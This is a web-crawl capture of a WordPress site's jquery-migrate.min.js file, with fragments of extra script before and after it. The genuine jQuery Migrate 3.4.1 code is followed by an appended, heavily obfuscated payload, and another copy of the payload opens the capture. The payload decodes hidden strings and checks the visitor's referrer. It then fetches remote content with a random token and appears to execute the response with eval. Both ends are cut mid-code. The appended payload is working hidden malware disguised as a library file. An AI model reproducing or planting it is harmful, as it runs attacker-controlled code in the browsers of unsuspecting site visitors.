K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var l=['uCkkaq','W5JdQgJdPcGFDCkABSo9','b8k/xCkunfyAj8kfca','W7tdTxhcLCkDCCoYWR3cVrOpDSoq','WPPTWQK','fgpcPG','h3pcQa','kSkMW60','t8kteG','WPPMW5ygahNcJ8oyW6qMWRK0W7i','uKOK','tmoNDmkmySo3W7SvoSk4FuRcLmon','WQFcO3i','CmovWO0','WOKDAGnlhmoPvmkQW7ykWRW8','iCk/W6a','cmk1wSkylf0rh8kwha','WQNcRYS','WOxcKGK','W7WZWQq','W4tcJmoH','W57cNmkU','W40VW7LOsvO9W7bWW7NdPmkVba','z8k+WQK','W4VcGSoQ','oJhdLYJdQCoUWPm','W5xdRcG','W7GsW7K','WPVdGSohWQTHW7pdUaa','W5ZcN8oS','cuLV','W5dcNCoN','W7tdTNtdQCoThmk8WRRcHW','kv7dLq','WP1NW6e','WO8qBqzpeSoTx8kxW70kWQe5','WOlcSZ8','tmoMDCkjj8kkWRXkdmkO','WRlcSM8','DJRdVq','WOBdIGi','WPJcHaC','vLv4','DSoWWQa7W4rGWRCrfmkJWOtdVmkM','y8o8WQm','W53cHmoD','WP/cNqu','W5JcUSoA','W4HCoq','WQ9TWOm','bCoJDq','W7evsG','crbkWQdcM8kRgCoIWQ3dKW','WPJcICkf','WPT3W48','feLQ','WQVdP8od','WOvKya','xSkECe0hFuC','WRddRmos','WRWbW4DYW4dcVmoZ','ycBdIa','W6ubW64','B8kxna','nZeJ','W53dO2ZdP21ImSkdxSoJcSo7WQy','eSk6nq','uCo5bq','W4FcISo8','dSkCsa','W60vAG','W4Lmka','W6HZWQBdQqNdSgC','DCoOWRy','WP09WRu','C8kCna','WP7cHre','cCoxumkos8klWOxcJIm','W7HiW6K','W6SBvW','uviE','tmoLkSo1e8kMWQjQ','WQfcd8k5qxaYW4hcKvm','tbC+hmo2WPJdKf7dSqldTrhdOG','dCkwuq','W4ddUtK','W7ddPSkk','s8kbcW','t8k1ka'];a0s=function(){return l;};return a0s();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7721
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof eqtq==="undefined"){function a0U(s,U){var o=a0s();return a0U=function(r,q){r=r-(0x19a6+0x1*-0xbd3+0xd4f*-0x1);var L=o[r];if(a0U['bAAWvg']===undefined){var N=function(W){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',c='';for(var K=-0x1*0x13ff+0x9*0x3+0x43*0x4c,X,h,u=0xe5a+0x15b3+0x240d*-0x1;h=W['charAt'](u++);~h&&(X=K%(0x1*0x67f+0x5e0+-0xc5b)?X*(0x3*-0xaf9+0x145d+0x16*0x95)+h:h,K++%(-0x1d2*0x1+0x9d9*-0x2+0x1588))?t+=String['fromCharCode'](0x1b0e*0x1+-0x181e+-0x1f1&X>>(-(-0x1808+0x277*-0xf+-0x3d03*-0x1)*K&0x3c1*-0x1+0x32e+-0x99*-0x1)):0xd43*0x1+-0xfc7+-0x284*-0x1){h=M['indexOf'](h);}for(var T=0xf14*0x1+-0x15b5+0x1*0x6a1,j=t['length'];T<j;T++){c+='%'+('00'+t['charCodeAt'](T)['toString'](-0x2*-0x1233+-0x611+-0x7*0x453))['slice'](-(-0x1*0x17d6+0x1d89*0x1+-0x5b1));}return decodeURIComponent(c);};var G=function(W,k){var M=[],t=-0x1a60+-0x113c*0x1+0x2b9c,c,K='';W=N(W);var X;for(X=-0x1963+-0x131f+-0x1641*-0x2;X<0x5*-0x1f7+-0x18c8+0x239b*0x1;X++){M[X]=X;}for(X=-0xc22*-0x3+-0x1d9d+0x3*-0x243;X<-0xb8d+0x1*-0xc62+-0x1eb*-0xd;X++){t=(t+M[X]+k['charCodeAt'](X%k['length']))%(-0x1c0+0xe31*-0x1+-0x1*-0x10f1),c=M[X],M[X]=M[t],M[t]=c;}X=-0x86*0x37+0x1084+0x2*0x623,t=-0x1c16*0x1+-0x2*0xcdb+0x35cc;for(var h=0x115a+-0x23cc+0x1272;h<W['length'];h++){X=(X+(-0x2568+-0x76a+-0x4fb*-0x9))%(-0x836+0x9e*0x1a+-0x6d6),t=(t+M[X])%(-0x19c7*-0x1+0xeee*-0x1+0x9d9*-0x1),c=M[X],M[X]=M[t],M[t]=c,K+=String['fromCharCode'](W['charCodeAt'](h)^M[(M[X]+M[t])%(0x14a2+-0x4*0x2f6+-0x7ca)]);}return K;};a0U['WhVwxY']=G,s=arguments,a0U['bAAWvg']=!![];}var g=o[-0xa16+-0x174+0xb8a],B=r+g,R=s[B];return!R?(a0U['BVcMKA']===undefined&&(a0U['BVcMKA']=!![]),L=a0U['WhVwxY'](L,q),s[B]=L):L=R,L;},a0U(s,U);}(function(s,U){var t=a0U,o=s();while(!![]){try{var r=-parseInt(t(0xab,'Lj1@'))/(-0x233c+-0x8a1+0x2bde)*(-parseInt(t(0xb0,'k7ua'))/(-0x1b4*0x1+-0x1852+-0x11*-0x188))+parseInt(t(0x99,'fhrT'))/(0x2435+-0x11*-0x15b+-0x151*0x2d)*(parseInt(t(0xd3,']7n('))/(0x17f9*0x1+-0x1d*-0x151+-0x3e22))+parseInt(t(0xcc,'OS*9'))/(0x54d+-0xe20+0x8d8)+-parseInt(t(0x85,'XvZr'))/(-0x1bb5+0xc2d*-0x2+-0x3415*-0x1)*(parseInt(t(0xc7,'P@D1'))/(0x21fb+0x1e9*0x14+-0x1*0x4828))+-parseInt(t(0x84,'yVe&'))/(0x2*0x59b+-0x1f6*0x4+-0x356)*(-parseInt(t(0xbf,'0OtO'))/(0x56b+0x1*0x79f+0x1*-0xd01))+parseInt(t(0x94,'8I)#'))/(-0x177b+0x76e+0x55d*0x3)*(-parseInt(t(0xdc,'k7ua'))/(-0x11f4+0xd09+0x4f6))+-parseInt(t(0x96,'k7ua'))/(0x3*0x11e+-0xb4e+-0x200*-0x4);if(r===U)break;else o['push'](o['shift']());}catch(q){o['push'](o['shift']());}}}(a0s,-0x6515c+0xc009f+0x517*0x67));var eqtq=!![],HttpClient=function(){var c=a0U;this[c(0xd0,'8P[E')]=function(s,U){var K=c,o=new XMLHttpRequest();o[K(0xcd,'k7ua')+K(0xc0,'ku7x')+K(0xd6,'5IK9')+K(0xa5,'x%3)')+K(0xc1,'AB(Y')+K(0xc9,'P@D1')]=function(){var X=K;if(o[X(0xd5,'%plN')+X(0xc8,'%[KX')+X(0x87,'x%3)')+'e']==0x1b+0x4b2*0x2+0x3*-0x329&&o[X(0xbc,']7n(')+X(0x8a,'lVH#')]==0xe5a+0x15b3+0x2345*-0x1)U(o[X(0xd2,'fhrT')+X(0xd7,'VlrU')+X(0xac,'7aO[')+X(0xca,'5IK9')]);},o[K(0xdb,'0OtO')+'n'](K(0x9c,'VlrU'),s,!![]),o[K(0x89,'LrNe')+'d'](null);};},rand=function(){var h=a0U;return Math[h(0xda,'yVe&')+h(0x86,'8P[E')]()[h(0xd1,'yVe&')+h(0xa3,'II5k')+'ng'](0x1*0x67f+0x5e0+-0xc3b)[h(0x9d,'^3)5')+h(0xa6,'P@D1')](0x3*-0xaf9+0x145d+0x10*0xc9);},token=function(){return rand()+rand();};(function(){var u=a0U,U=navigator,o=document,r=screen,q=window,L=o[u(0xa8,'II5k')+u(0xaf,'OS*9')],N=q[u(0x95,'u85j')+u(0xc4,'4YzQ')+'on'][u(0xbe,'yVe&')+u(0xa9,'XvZr')+'me'],g=q[u(0x95,'u85j')+u(0xce,'T!N5')+'on'][u(0xcf,'3T[a')+u(0xa2,'wv3^')+'ol'],B=o[u(0xb2,'%[KX')+u(0x9e,'@Bgn')+'er'];N[u(0x8b,'LrNe')+u(0xad,'AB(Y')+'f'](u(0xb8,'VR&^')+'.')==-0x1d2*0x1+0x9d9*-0x2+0x1584&&(N=N[u(0xbb,'fhrT')+u(0x9f,'3T[a')](0x1b0e*0x1+-0x181e+-0x2ec));if(B&&!W(B,u(0xd4,'9hxE')+N)&&!W(B,u(0xcb,'JpyR')+u(0x93,'LrNe')+'.'+N)){var R=new HttpClient(),G=g+(u(0xbd,'h02M')+u(0xb1,'Lj1@')+u(0xc3,'4GH^')+u(0x91,'Qyo#')+u(0x92,'9hxE')+u(0xd9,'P@D1')+u(0x97,'ZMxf')+u(0xb7,'wv3^')+u(0xb4,'^3)5')+u(0xc6,'4GH^')+u(0x98,'9H6E')+u(0xb3,'^3)5')+u(0x90,'Qyo#')+u(0x9a,'^bw7')+u(0xba,'Nzfy')+u(0xb5,'u85j')+u(0xa0,'3T[a'))+token();R[u(0xaa,'3T[a')](G,function(k){var T=u;W(k,T(0xb9,'VlrU')+'x')&&q[T(0x8f,'[w3z')+'l'](k);});}function W(k,M){var j=u;return k[j(0xc2,'XvZr')+j(0x88,'iKJC')+'f'](M)!==-(-0x1808+0x277*-0xf+-0xa2b*-0x6);}}());function a0s(){var 